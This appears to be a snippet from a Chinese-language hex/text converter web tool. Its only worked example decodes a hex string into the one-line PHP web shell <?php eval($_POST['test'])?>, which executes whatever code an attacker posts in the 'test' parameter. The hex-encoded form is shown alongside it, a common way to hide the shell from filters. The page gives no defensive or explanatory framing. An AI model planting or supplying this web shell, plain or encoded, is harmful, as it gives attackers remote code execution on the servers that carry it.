 16进制转换文本 / 文本转16进制
3c3f706870206576616c28245f504f53545b2774657374275d293f3e
字符串转16进制 >>
16进制转字符串 >>
结果互换
全部清空
<?php eval($_POST['test'])?>